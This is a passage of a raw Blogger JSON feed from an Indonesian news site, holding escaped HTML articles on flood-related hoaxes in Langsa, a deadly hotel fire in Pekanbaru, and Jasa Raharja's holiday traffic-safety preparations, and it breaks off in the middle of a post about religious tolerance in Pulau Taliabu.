justify;\"\u003EKasus ini menjadi \u003Cstrong\u003Epelajaran penting bagi masyarakat tentang literasi digital dan etika bermedia sosial\u003C\/strong\u003E. Organisasi pemeriksa fakta dan pemerhati anti-hoaks mengingatkan pentingnya prinsip \u003Cem\u003Esaring sebelum sharing\u003C\/em\u003E, terutama di masa krisis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMenyebarkan informasi yang belum terverifikasi tidak hanya berpotensi merusak reputasi seseorang, tetapi juga dapat memperkeruh suasana, menurunkan kepercayaan publik, dan mengganggu fokus penanganan bencana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDi sisi lain, pemerintah dan berbagai pihak terus menegaskan bahwa \u003Cstrong\u003Epenanganan pascabanjir di Langsa tetap berjalan\u003C\/strong\u003E, mulai dari pemulihan infrastruktur, distribusi bantuan logistik, hingga normalisasi layanan dasar, meskipun sempat terkendala kondisi lapangan dan akses informasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa ini menjadi pengingat bahwa \u003Cstrong\u003Ebencana alam seharusnya menjadi momentum solidaritas, bukan ruang subur bagi disinformasi\u003C\/strong\u003E. Di era digital, tanggung jawab menjaga kebenaran informasi bukan hanya milik pemerintah atau media, tetapi juga seluruh masyarakat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan meningkatkan kewaspadaan terhadap hoaks dan memperkuat budaya cek fakta, publik dapat berperan aktif menjaga suasana yang kondusif dan membantu proses pemulihan bersama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/8840746013455231202\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/banjir-dan-hoaks-pelajaran-literasi-informasi-dari-isu-wali-kota-langsa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8840746013455231202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8840746013455231202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/banjir-dan-hoaks-pelajaran-literasi-informasi-dari-isu-wali-kota-langsa.html","title":"Banjir dan Hoaks: Pelajaran Literasi Informasi dari Isu Wali Kota Langsa"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmA04OkLtgfkicP7fn_unfWbnS-cjqFvFK3Nel1Z4xDwSkO7IcUWf0teWjbTgo2POQ61UT7fhHg5QEweM5bdFAr4677sBjQ09GaQJGfI1xbplWNV9oXoaLwrckQ6kZdxUqtXaJsxpHUe5lVWkJb6E8MdavDN7m1YmIE46gvhHCaTn6u2HWPAPHWoJqAlw\/s72-w640-h480-c\/1000774714.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7477790204756209975"},"published":{"$t":"2025-12-20T10:23:00.000+07:00"},"updated":{"$t":"2025-12-20T23:24:03.075+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kebakaran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Hotel New Hollywood Pekanbaru Terbakar, Tim SAR Berhasil Evakuasi Seluruh Korban"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinn3YNe-MzzPvVc1UiWHn2NOZOB9wJiC3GPSx4fqFr1p-tTEbB4JEe3ulw2mEV_K0T1pQprypz-EvP2DHqK1ezyJl5QXBNNwIDoG-sAMhf4ZqRWlewWjkcipCJxSMkM2xkslrGR_Aeq47VMZK1TzjF6RcfRSgzo1xkGigSG2Wzbjb5Sk05x5bHk5x84Ic\/s1280\/1000775076.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinn3YNe-MzzPvVc1UiWHn2NOZOB9wJiC3GPSx4fqFr1p-tTEbB4JEe3ulw2mEV_K0T1pQprypz-EvP2DHqK1ezyJl5QXBNNwIDoG-sAMhf4ZqRWlewWjkcipCJxSMkM2xkslrGR_Aeq47VMZK1TzjF6RcfRSgzo1xkGigSG2Wzbjb5Sk05x5bHk5x84Ic\/w640-h480\/1000775076.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID \u003C\/span\u003E| Pekanbaru\u003C\/b\u003E — Sebuah kebakaran hebat melanda Hotel New Hollywood yang berlokasi di Jalan Kuantan Raya, Kelurahan Sekip, Kecamatan Limapuluh, Kota Pekanbaru, Sabtu pagi (20\/12\/2025). Peristiwa ini menimbulkan korban jiwa, luka-luka, dan kepanikan di antara para tamu hotel serta warga sekitar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EInsiden terjadi sekitar pukul 05.00–05.10 WIB, saat sebagian besar tamu masih tertidur. Api pertama kali terdeteksi di lantai tiga bangunan hotel bertingkat tujuh tersebut, tepatnya di kamar yang diduga menjadi titik awal kobaran api.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESaksi mata dan tim Damkar melaporkan kepulan asap hitam tebal membumbung tinggi dari lantai atas hotel, memicu kepanikan dan membuat sejumlah tamu berusaha menyelamatkan diri. Beberapa tamu bahkan terpaksa memecahkan kaca dan menuruni atap bangunan untuk keluar dari ruang yang terjebak asap.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDinas Pemadam Kebakaran dan Penyelamatan (DPKP) Kota Pekanbaru segera merespon laporan tersebut dengan menurunkan sekitar 10 unit mobil pemadam ke lokasi kejadian. Api berhasil dipadamkan sepenuhnya setelah berjam-jam upaya pemadaman dan pendinginan, sehingga tidak merembet ke bagian lain gedung maupun bangunan di sekitarnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKorban Jiwa dan Luka-Luka\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPihak berwenang mengonfirmasi bahwa kejadian kebakaran tersebut telah mengakibatkan satu korban meninggal dunia. Korban yang dilaporkan meninggal saat perawatan di rumah sakit diidentifikasi sementara sebagai Nadia Yulitra (37), yang sebelumnya dilarikan ke Instalasi Gawat Darurat RSUD Arifin Achmad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, belasan orang lain mengalami luka-luka akibat asap dan kondisi saat evakuasi. Para korban dirawat di sejumlah rumah sakit di Kota Pekanbaru, termasuk RS Ahmad Yani, RS Awal Bros, dan RS Petala Bumi. Identitas sebagian korban yang dirawat antara lain Eva Yosep (40), Amon (43), Mustofa (43), Raihan (28), Rapido (30), Ratiah Nabila (23), serta beberapa nama lain yang masih mendapatkan perawatan medis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEvakuasi dan Penanganan\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETim gabungan dari pemadam kebakaran, tim SAR, Babinsa Kodim 031, Dishub, petugas kepolisian, dan tenaga medis terlibat dalam proses evakuasi dan penanganan darurat. Korban yang terjebak asap berhasil dievakuasi dari lantai tiga hotel, dan proses penyelamatan berjalan cepat untuk meminimalkan jumlah korban.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELokasi kejadian telah dipasang garis polisi (police line) oleh kepolisian setempat sebagai bagian dari penyelidikan lebih lanjut untuk mengungkap penyebab pasti kebakaran. Tim Inafis dan penyidik Satreskrim Polresta Pekanbaru dikerahkan untuk olah tempat kejadian perkara.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4sV1Wb_FQkGnMYZX0jNKM57TPMufCRz9Jxw1BhIz-AF-yQpWktR1TJ4e-c8Smj7yTp3KYaOJGOpP0O-KwVG_9viKg8fjBEhWl7TZmLJ59vx_YhWR7xGQqoUcLZ62G18oebMAYAX353DBb-91jakl5Hiw2jJBnySRflbkt4v1kUhBq77UW95pb79N_2C8\/s1600\/1000775078.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4sV1Wb_FQkGnMYZX0jNKM57TPMufCRz9Jxw1BhIz-AF-yQpWktR1TJ4e-c8Smj7yTp3KYaOJGOpP0O-KwVG_9viKg8fjBEhWl7TZmLJ59vx_YhWR7xGQqoUcLZ62G18oebMAYAX353DBb-91jakl5Hiw2jJBnySRflbkt4v1kUhBq77UW95pb79N_2C8\/w640-h482\/1000775078.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EReaksi Pihak Berwenang\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKapolresta Pekanbaru Kombes Pol Jeki Rahmat Mustika menyampaikan duka cita kepada keluarga korban dan memastikan proses evakuasi, perawatan, serta penyelidikan terus dilakukan. Ia juga mengapresiasi kerja cepat semua pihak yang terlibat dalam penanganan insiden tersebut.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESementara itu, petugas pemadam kebakaran mengimbau agar pemilik bangunan dan pengelola hotel selalu memastikan sistem keselamatan kebakaran seperti alat pemadam, jalur evakuasi, dan alarm dalam kondisi prima guna mencegah terulangnya kejadian serupa di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa ini menjadi catatan penting bagi upaya peningkatan keselamatan bangunan dan kesiapsiagaan darurat di sektor perhotelan, terutama di masa liburan akhir tahun ketika mobilitas dan okupansi hotel meningkat secara signifikan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESumber:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E[1]: https:\/\/riaupos.jawapos.com\/berita\/2256978680\/update-kebakaran-hotel-new-hollywood-pekanbaru-1-orang-tewas-dan-12-luka-luka-damkar-kerahkan-10-unit-mobil-pemadam\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E[2]: https:\/\/www.riauonline.co.id\/kota-pekanbaru\/read\/2025\/12\/20\/hotel-new-hollywood-terbakar-pekanbaru-tamu-dievakuasi-lewat-atap\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E[3]: https:\/\/www.riauonline.co.id\/kota-pekanbaru\/read\/2025\/12\/20\/kebakaran-hotel-new-hollywood-tewaskan-satu-orang-belasan-dilarikan-ke-rumah-sakit\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E[4]: https:\/\/riau.harianhaluan.com\/daerah\/1116445486\/satu-orang-meninggal-dunia-akibat-kebakaran-hotel-new-hollywood\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7477790204756209975\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/hotel-new-hollywood-pekanbaru-terbakar-tim-sar-berhasil-evakuasi-seluruh-korban.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7477790204756209975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7477790204756209975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/hotel-new-hollywood-pekanbaru-terbakar-tim-sar-berhasil-evakuasi-seluruh-korban.html","title":"Hotel New Hollywood Pekanbaru Terbakar, Tim SAR Berhasil Evakuasi Seluruh Korban"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinn3YNe-MzzPvVc1UiWHn2NOZOB9wJiC3GPSx4fqFr1p-tTEbB4JEe3ulw2mEV_K0T1pQprypz-EvP2DHqK1ezyJl5QXBNNwIDoG-sAMhf4ZqRWlewWjkcipCJxSMkM2xkslrGR_Aeq47VMZK1TzjF6RcfRSgzo1xkGigSG2Wzbjb5Sk05x5bHk5x84Ic\/s72-w640-h480-c\/1000775076.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-3964595762823647298"},"published":{"$t":"2025-12-18T16:29:00.002+07:00"},"updated":{"$t":"2025-12-18T16:29:30.405+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jasa raharja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peristiwa"}],"title":{"type":"text","$t":"Jasa Raharja Perkuat Sinergi Lintas Sektor demi Keselamatan Natal dan Tahun Baru"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5iani9pXsjjfV7HKF7ps23AT6-rLQ1eKAnT1WM-t5ptWsTxw99AuM9RgWL87bBjaL6Qq1NSK0QYvSzZh6tkcUcIEPoWAbp_OFcmswo4jZDovYoMw70ySj9KPqeJTEt8QHR7zA8-cVAuEFDfrOJun3WcuauKRLN7fXm4ibMYz7H3Bd2JjF1_gr-5tP9sU\" style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5iani9pXsjjfV7HKF7ps23AT6-rLQ1eKAnT1WM-t5ptWsTxw99AuM9RgWL87bBjaL6Qq1NSK0QYvSzZh6tkcUcIEPoWAbp_OFcmswo4jZDovYoMw70ySj9KPqeJTEt8QHR7zA8-cVAuEFDfrOJun3WcuauKRLN7fXm4ibMYz7H3Bd2JjF1_gr-5tP9sU=w640-h427\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E| Jakarta\u0026nbsp;\u003C\/b\u003E-\u0026nbsp; Kesiapsiagaan layanan dan pengamanan menjadi fokus utama Jasa Raharja dalam menghadapi arus mobilitas masyarakat pada perayaan Natal 2025 dan Tahun Baru 2026. Komitmen tersebut ditandai dengan pelaksanaan Apel Pengamanan (PAM) Natal 2025 dan Tahun Baru 2026 yang digelar di Kantor Pusat Jasa Raharja, Jakarta, Selasa (16\/12\/2025).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApel PAM ini diikuti oleh seluruh insan Jasa Raharja secara luring maupun daring dari berbagai daerah di Indonesia. Kegiatan tersebut menjadi bagian dari langkah strategis perusahaan dalam memastikan layanan perlindungan dasar kepada masyarakat tetap berjalan optimal selama periode Natal dan Tahun Baru (Nataru).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pelaksanaan PAM Nataru 2025–2026, Jasa Raharja memfokuskan upaya pada kesiapan pelayanan di seluruh jaringan kerja, penguatan langkah pencegahan kecelakaan lalu lintas, serta percepatan penanganan korban kecelakaan lalu lintas. Seluruh langkah ini dirancang untuk memberikan rasa aman dan perlindungan maksimal bagi masyarakat pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejalan dengan itu, koordinasi dengan para pemangku kepentingan terus diperkuat guna memastikan kelancaran arus mudik dan balik selama periode libur akhir tahun. Sinergi lintas sektor diharapkan mampu menghadirkan pelayanan publik yang cepat, mudah, dan terintegrasi, sebagai wujud kehadiran negara di tengah kebutuhan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam Apel PAM tersebut, Kepala Divisi Pelayanan dan Tanggung Jawab Sosial dan Lingkungan (TJSL) Jasa Raharja, Hervanka Tri Dianto, menyampaikan laporan kesiapsiagaan pelaksanaan pengamanan Natal 2025 dan Tahun Baru 2026. Ia menjelaskan bahwa program pengamanan akan dilaksanakan secara serentak mulai 22 Desember 2025 hingga 4 Januari 2026 di seluruh jaringan pelayanan Jasa Raharja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamanan tersebut mencakup kantor pusat, 29 kantor wilayah, 63 kantor cabang, serta 38 kantor pelayanan yang tersebar di seluruh Indonesia. Untuk mendukung operasional, lebih dari 2.000 personel Jasa Raharja disiagakan secara nasional, termasuk pembentukan Tim Jasa Raharja Reaksi Cepat yang siap merespons kejadian di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain kesiapan sumber daya manusia, sistem monitoring dan respons cepat juga dioptimalkan melalui pemantauan berbasis daring yang terintegrasi dengan lebih dari 2.770 rumah sakit. Dengan sistem ini, penanganan korban kecelakaan lalu lintas dapat dilakukan secara real time sebagai bagian dari perlindungan asuransi kecelakaan yang menjadi mandat Jasa Raharja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDukungan sarana dan prasarana pengamanan turut diperkuat melalui penyediaan Mobile Unit Keselamatan Lalu Lintas, pos pelayanan terpadu, tenda taktis, serta perlengkapan keselamatan seperti traffic cone dan stick lamp di sejumlah titik strategis. Fasilitas tersebut disiapkan untuk mendukung keselamatan berkendara sekaligus memperkuat peran petugas Jasa Raharja dalam memberikan pelayanan dan pendampingan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKoordinasi lintas sektor juga menjadi perhatian utama dalam pengamanan Nataru 2025–2026. Jasa Raharja aktif berpartisipasi dalam Forum Lalu Lintas dan Angkutan Jalan (FLLAJ), pelaksanaan ramp check angkutan umum, serta kegiatan edukasi dan imbauan keselamatan berlalu lintas kepada masyarakat. Upaya preventif ini diharapkan mampu menekan risiko kecelakaan selama periode libur akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada kesempatan yang sama, Plt. Direktur Utama Jasa Raharja, Dewi Aryani Suzana, memberikan arahan kepada seluruh jajaran. Ia menegaskan pentingnya kesiapan personel di lapangan serta konsistensi pelayanan selama masa pengamanan Nataru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Periode Natal dan Tahun Baru menuntut kesiapsiagaan penuh seluruh insan Jasa Raharja. Pastikan pelayanan berjalan optimal, respons terhadap kejadian dilakukan dengan cepat, serta koordinasi dengan para stakeholder terus diperkuat agar masyarakat dapat melakukan perjalanan dengan aman dan berkeselamatan,” tegas Dewi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Apel Pengamanan Natal 2025 dan Tahun Baru 2026 ini, Jasa Raharja menegaskan komitmennya untuk terus memberikan perlindungan, menghadirkan bantuan kepada korban secara cepat dan tepat, serta melayani sepenuh hati sebagai bagian dari peran strategisnya dalam menjaga keselamatan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan sinergi dan kesiapan yang menyeluruh, Jasa Raharja menyatakan siap mengawal pengamanan Natal 2025 dan Tahun Baru 2026 agar berlangsung aman, lancar, dan berkeselamatan.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/3964595762823647298\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/jasa-raharja-perkuat-sinergi-lintas-sektor-demi-keselamatan-natal-dan-tahun-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/3964595762823647298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/3964595762823647298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/jasa-raharja-perkuat-sinergi-lintas-sektor-demi-keselamatan-natal-dan-tahun-baru.html","title":"Jasa Raharja Perkuat Sinergi Lintas Sektor demi Keselamatan Natal dan Tahun Baru"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5iani9pXsjjfV7HKF7ps23AT6-rLQ1eKAnT1WM-t5ptWsTxw99AuM9RgWL87bBjaL6Qq1NSK0QYvSzZh6tkcUcIEPoWAbp_OFcmswo4jZDovYoMw70ySj9KPqeJTEt8QHR7zA8-cVAuEFDfrOJun3WcuauKRLN7fXm4ibMYz7H3Bd2JjF1_gr-5tP9sU=s72-w640-h427-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7812693343442784667"},"published":{"$t":"2025-12-18T16:13:00.001+07:00"},"updated":{"$t":"2025-12-18T16:13:39.045+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Jelang Natal dan Tahun Baru, FKUB Pulau Taliabu Ajak Warga Jaga Toleransi dan Kerukunan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; 